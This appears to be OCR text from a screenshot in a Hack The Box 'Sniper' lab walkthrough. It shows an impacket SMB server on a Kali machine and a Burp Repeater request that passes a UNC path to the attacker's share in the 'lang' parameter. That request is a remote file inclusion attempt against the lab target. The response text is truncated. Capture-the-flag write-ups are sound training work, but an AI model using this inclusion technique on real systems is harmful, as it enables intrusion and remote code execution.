 root@Kali:~/hackthebox/sniper# impacket-smbserver sniper $(pwd)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.151,49679)
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.151,49679)
[*] Remaining connections []
Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom
1 × ...
Send Cancel < > 
Request Response
Raw Params Headers Hex Raw Head
1 GET /blog/?lang=\\10.10.16.126\\sniper\\teste.txt HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=i0c4ibv316j6d2tch953kmd4at
9 Upgrade-Insecure-Requests: 1
10
1 HTTP/1.1
2 Content-
3 Server:
4 X-Powere
5 Date: Sa
6 Connecti
7 Content-
8
9 <html>
10 <body>